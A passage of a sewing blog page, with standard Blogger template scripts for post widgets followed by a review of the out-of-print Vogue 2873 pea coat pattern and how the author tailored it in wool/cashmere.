<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=3.9.2' id='font-awesome-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

function createSummaryAndThumb(pID,title,url,date,comment,tag,author){
 var posturl= url;
 var title=title;
 var date = date;
 var comment = comment;
 var tag = tag;
 var div = document.getElementById(pID);
 var img = div.getElementsByTagName("img");
 
 var content1 = div.innerHTML.replace(/<img.*?>/ig,'').replace(/<iframe.*?>/ig,''); 
 var arr = content1.split(/<br\s*\/?>/);
 var content = arr[0]+arr.slice(1,-1).join('<br>')+arr.slice(-1);
  
  
var month = new Array();
month[0] = "Jan";
month[1] = "Feb";
month[2] = "Mar";
month[3] = "Apr";
month[4] = "May";
month[5] = "Jun";
month[6] = "Jul";
month[7] = "Aug";
month[8] = "Sep";
month[9] = "Oct";
month[10] = "Nov";
month[11] = "Dec";
var n = month[date.split('/')[0]];
 var date1 = date.split('/')[1];
var year = date.split('/')[2];



 
 if(img.length ==1) {
	var imgurl=img[0].src;
	var thumb = '<div class="post-image"><a href="'+posturl+'"><img width="675" height="450" src="'+imgurl+'"></a></div>';
	 var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
else {
    if(img.length > 1) {
		var li = '';
		for(var i=0; i<img.length; i++){
			var li = li + '<li><img src="'+img[i].src+'"></li>';	
		}
		var thumb = '<div class="post-image"><div class="bx-wrapper"><ul class="bxslider">'+li+'</ul></div></div>';
		var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
   else {
		var frame = div.getElementsByTagName("iframe");
		if (frame.length >=1) {
			var iframe1 = frame[0].src;
			var thumb = '<div class="post-image"><iframe width="100%" height="450" frameborder="no" src="'+iframe1+'" scrolling="no"></iframe></div>';
			var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
		else {
			var summary1 = '<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
	}   
}
  
   
 
 
 div.innerHTML = summary1;
 div.style.display = "block";
 var elem = document.getElementsByClassName("separator");
 for (var i=0; i< elem.length; i++){
 elem[i].innerHTML='';
 }

}

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	document.write('<div class="flexslider"><ul class="slides">');
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2><div class="feature-line"><span class="line"></span></div><span class="feature_button"><a href="'+posturl+'">Read More <i class="fa fa-long-arrow-right"></i></a></span></div></div></li>';
	document.write(trtd);

	j++;
}
	document.write('</ul></div>');
}


function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.ericabunker.com'>Home</a></li>
<li><a href='http://www.ericabunker.com/p/bio.html'>About Me</a></li>


<li><a href='http://www.ericabunker.com/search/label/tutorial'>Free Tutorials</a></li>

<li><a href='https://erica-bunker.myshopify.com/'>Shop Video Tutorials</a></li>

<li><a href='http://www.ericabunker.com/p/press.html'>Press</a></li>

<li><a href='http://www.ericabunker.com/p/frequently-asked-questions.html'>FAQs</a></li>



<li><a href='http://www.ericabunker.com/p/contact.html'>Contact</a>
<ul class='sub-menu'>
	<li></li>


		
</ul>
</li>
<li></li>
</ul>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.ericabunker.com/' style='display: block'>
<img alt='Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb9wzjl-Hace3FZxvTt4o2d85NMlYH3UIujRPbLaUluS1bPokctDyrWqhI3zE68GEyod_NXeEBpPUdZ8PxkzHatgZYmpHNIEWcjERWu7rLK1wCg0XiXKaZ4V_r8YuAgXRg2E98ow/s1600/EBDIYSTYLE+Logo.png' width='499px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Review:  Vogue 2873 (OOP)  | The Pea Coat!
</h1>
<span class='date'>8:00 AM</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-large;"><b>Happy New Year!!!</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s1600/v2873-dec27-8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s640/v2873-dec27-8.jpg" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
Every year since this pattern was released back in 2005, I've planned to make this jacket. &nbsp;I've bought fabric every single year and the fabric seems to get designated for another project -- each year. &nbsp;For the life of me, I couldn't remember why I'd never gotten around to making this. &nbsp;But this year, I was determined to make my pea coat that I've wanted for so long.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCQxSUldLI0QNltLhcxzeftcvKBtRdrGuecJUUKfmi9_K9gX4YsLkT-Jrlfeh2w2iwP4YVvU9iYAlIuJ9W27Sn_fXjGutFgc3tHM9hPJgIraeMiX9WKMfysz1007rvaAK5AHdV/s1600/v2873-dec27-6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCQxSUldLI0QNltLhcxzeftcvKBtRdrGuecJUUKfmi9_K9gX4YsLkT-Jrlfeh2w2iwP4YVvU9iYAlIuJ9W27Sn_fXjGutFgc3tHM9hPJgIraeMiX9WKMfysz1007rvaAK5AHdV/s640/v2873-dec27-6.jpg" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="text-align: justify;">This is out-of-print Vogue 2873, a design by Michael Kors from his&nbsp;</span><a href="https://www.google.com/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=1&amp;cad=rja&amp;ved=0CDUQFjAA&amp;url=http%3A%2F%2Fwww.style.com%2Ffashionshows%2Fcomplete%2FF2004RTW-MKORS&amp;ei=UbTcULafM8Xm0QHmwIDgDQ&amp;usg=AFQjCNGE-ietc6wSmXZ4n_Tsj4KZ9J4btw&amp;bvm=bv.1355534169,d.dmQ" style="text-align: justify;" target="_blank">Fall 2004 collection</a><span style="text-align: justify;">.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOK7a_4VTdr5Qmjew3lD3Uv1widonyKnWiIV8BcQKqV8D1j-2oL4KONuijnefstNOj9i4bVQm-Kt8qV1kUT6U3WbwOQClHmtAdRqpIDj8pbsRpsikO92fuK9R_3Qu3tu-vtAp3/s1600/Michael-Kors-Peacoat---1.jpg" imageanchor="1"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOK7a_4VTdr5Qmjew3lD3Uv1widonyKnWiIV8BcQKqV8D1j-2oL4KONuijnefstNOj9i4bVQm-Kt8qV1kUT6U3WbwOQClHmtAdRqpIDj8pbsRpsikO92fuK9R_3Qu3tu-vtAp3/s400/Michael-Kors-Peacoat---1.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: xx-small;">Original Michael Kors pea coat</span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
What I love most about this design is that pea coats are so traditional and timeless and this pattern was no exception. &nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQaJxdX9FsUnvg_2FzUwEUqMyj_EuBaGNrkHdXQp0sqLIN02Q-dNRreyxpdBZPqI_r8JXtWj1rJsdSiPqORpPL1RGkdKG3E5TcHvViGmZ2umGPOWS9Lkbhuq1vFZywgJBZkenY/s1600/v2873-1-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQaJxdX9FsUnvg_2FzUwEUqMyj_EuBaGNrkHdXQp0sqLIN02Q-dNRreyxpdBZPqI_r8JXtWj1rJsdSiPqORpPL1RGkdKG3E5TcHvViGmZ2umGPOWS9Lkbhuq1vFZywgJBZkenY/s640/v2873-1-2.jpg" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaiC_eSnAqKZ8U1kAShy1QCU-Y0brg5NN7Vxa2giqy-mfGr4vp5_L_YvqRtXBiDB6QXn5w18SjXRJXklHk6My4rx14j6If-e9GlkxdMZ_yCPwlApeRjnCuPzYUN-Ez-g6p_YCJ/s1600/PicsArt_1356660957780.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaiC_eSnAqKZ8U1kAShy1QCU-Y0brg5NN7Vxa2giqy-mfGr4vp5_L_YvqRtXBiDB6QXn5w18SjXRJXklHk6My4rx14j6If-e9GlkxdMZ_yCPwlApeRjnCuPzYUN-Ez-g6p_YCJ/s400/PicsArt_1356660957780.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
Pea coats are a wardrobe essential that every well-dressed woman I can think of owns and wears to death. &nbsp;The pea coat was made iconic by Jacqueline Kennedy Onassis. &nbsp;That's why it's often referred to as the "Jackie O jacket".</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitxoILnntkog4SsSQpl-gbhuUR_BluXvzaNq9BGoG32V2fFVZiFoXW38IlCSb0ELoYHztStA4djP9rTZg_7_Rkc5ghbdIBmXsdRgl92NS1gIkx3VXDZlMbKzKMkp5MbMVkj80N/s1600/v2873-extra-5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitxoILnntkog4SsSQpl-gbhuUR_BluXvzaNq9BGoG32V2fFVZiFoXW38IlCSb0ELoYHztStA4djP9rTZg_7_Rkc5ghbdIBmXsdRgl92NS1gIkx3VXDZlMbKzKMkp5MbMVkj80N/s640/v2873-extra-5.jpg" width="472" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
They have the ability to make your ensemble look much more pulled together than otherwise.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
For my pea coat, I chose this pattern because it has all of the details that I wanted (i.e. military-inspired epaulets, three row high buttons). &nbsp;I wanted to use a heavy weight, high quality coating fabric so I chose this <a href="http://www.moodfabrics.com/index.php?file=productdetail&amp;iprod_id=25298&amp;icat_id=2,1,3,12,29,23&amp;icatidntr=&amp;icatidwtr=&amp;icatidwbt=&amp;icatidwnewtr=&amp;icatidwac=&amp;shortdes=&amp;passtype=&amp;vcolor=&amp;vpattern=&amp;vapplication=&amp;pricerange=&amp;onsale=&amp;newarrival=&amp;custfav=&amp;closeout=&amp;wholesale=&amp;pagelimit=24&amp;page=1&amp;keyword=FW25462C%20&amp;topmatmsvalms=&amp;vbrand=" target="_blank">wool/cashmere (wool 80%/cashmere 20%) fabric</a>. &nbsp;I can't tell you how luxurious this fabric feels. &nbsp;Unlike how wool can feel itchy, the cashmere makes it feel like a cuddly blanket you just want to wrap up in.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuiuMqzXzb-lqLffrO_OgrO4lfwPaOSndK33_Arve7OuOSGPZV1D9IDppxQWNVK-NFJDHL25ba2HUG6ev6Qw9BnIaM17CoxQvmWVOJ4qrabpPATBFGVz7dgIvHRK9igZSYU8r4/s1600/PicsArt_1356640144295.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuiuMqzXzb-lqLffrO_OgrO4lfwPaOSndK33_Arve7OuOSGPZV1D9IDppxQWNVK-NFJDHL25ba2HUG6ev6Qw9BnIaM17CoxQvmWVOJ4qrabpPATBFGVz7dgIvHRK9igZSYU8r4/s400/PicsArt_1356640144295.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
Here are my jacket "innards". &nbsp;As you see, I've intricately tailored it. &nbsp;I'm not going to go into great depth and description because I've blogged extensively in the past on my <i><a href="http://www.ericabunker.com/search/label/Vogue%208601" target="_blank">tailoring techniques</a></i>. &nbsp;The only thing I really did differently this time was using the machine instead of padstitchng. &nbsp;It tremendously cut down on all of the handstitching. &nbsp;I used a serpentine stitch as seen in Kenneth King's book <b><a href="http://www.amazon.com/Cool-Couture-Construction-Secrets-Runway/dp/1589233891" target="_blank">"Cool Couture"</a></b>. &nbsp;Other steps were taken from my tailoring go-to book -- <b><a href="http://www.amazon.com/Tailoring-Classic-Sewing-Perfect-Jacket/dp/1589232305/ref=sr_1_6?s=books&amp;ie=UTF8&amp;qid=1356643147&amp;sr=1-6&amp;keywords=tailoring" target="_blank">"Tailoring: &nbsp;The Classic Guide to Sewing the Perfect Jacket"</a></b>. &nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3kPvNoLQkZluJaFo3mBEk6ncH2Y-wRiq_r7CXFnyH0r4woNdns9Ictd8P1bmNCY1Rt06q3cZjmU4mc3gT9cNQm6YKW4MvodTZGHOsFWT-syKUocNL6WFuhzo4MceicOWA8l7H/s1600/v2873-dec27-5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3kPvNoLQkZluJaFo3mBEk6ncH2Y-wRiq_r7CXFnyH0r4woNdns9Ictd8P1bmNCY1Rt06q3cZjmU4mc3gT9cNQm6YKW4MvodTZGHOsFWT-syKUocNL6WFuhzo4MceicOWA8l7H/s640/v2873-dec27-5.jpg" width="426" /></a></div>
<blockquote class="tr_bq">
<span style="font-size: x-small; text-align: justify;">And for a vast amount of info on tailoring a coat or jacket, please check out&nbsp;</span><b style="font-size: small; text-align: justify;"><a href="http://coatsewalong.blogspot.com/" target="_blank">"The Great Coat Sew-Along"&nbsp;</a></b><span style="font-size: x-small; text-align: justify;">blog. &nbsp;The sew-along is way over, but the information is still there and is invaluable.</span></blockquote>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ3O0zddJtyNfFaU27kXZu_Max_1hEIw3vYPs8wgc9xnT38Cjie5gNQLhaoMw0rCGSlGMqOesTA7UsMbQlqCkvkcIq3nW8WHLzcQQXBUX1u6YknU4oQg-f2YXcZdUQX_E0V-Xv/s1600/v2873-dec27-3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ3O0zddJtyNfFaU27kXZu_Max_1hEIw3vYPs8wgc9xnT38Cjie5gNQLhaoMw0rCGSlGMqOesTA7UsMbQlqCkvkcIq3nW8WHLzcQQXBUX1u6YknU4oQg-f2YXcZdUQX_E0V-Xv/s640/v2873-dec27-3.jpg" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
The only modification I had to make was adding an inch of length to the body of the pea coat. &nbsp;I was pleasantly surprised at how generously the sleeves are drafted. &nbsp;I couldn't believe I didn't have to lengthen them. &nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8KkPBWTrqmFbtHiZwb0kz3NrDX0HLrOhTO677NMr6uYTEG6G6OHkY-sbsdMQikZ0UmP3Pis_TKF1FKY4OxWb_DLpFJi_A0trS5WuTe7u2UVOZMof5cKUWEFMruhQGebHKaf66/s1600/PicsArt_1356818694536.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8KkPBWTrqmFbtHiZwb0kz3NrDX0HLrOhTO677NMr6uYTEG6G6OHkY-sbsdMQikZ0UmP3Pis_TKF1FKY4OxWb_DLpFJi_A0trS5WuTe7u2UVOZMof5cKUWEFMruhQGebHKaf66/s400/PicsArt_1356818694536.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
